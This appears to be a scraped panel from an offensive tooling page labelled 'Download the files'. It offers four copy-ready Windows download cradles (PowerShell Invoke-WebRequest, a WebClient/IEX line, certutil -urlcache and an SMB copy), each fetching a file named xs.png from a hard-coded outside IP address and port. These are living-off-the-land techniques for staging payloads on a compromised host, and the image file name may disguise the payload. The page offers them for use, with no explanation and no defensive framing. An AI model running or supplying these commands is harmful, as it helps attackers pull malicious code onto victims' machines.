 Download the files
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://47.76.63.112:8888/xs.png -OutFile xsx.png"
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.76.63.112:8888/xs.png', xsx.png)"
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://47.76.63.112:8888/xs.png xsx.png
Copy
CMD - SMB:
copy \\47.76.63.112\files\xs.png xsx.png
Copy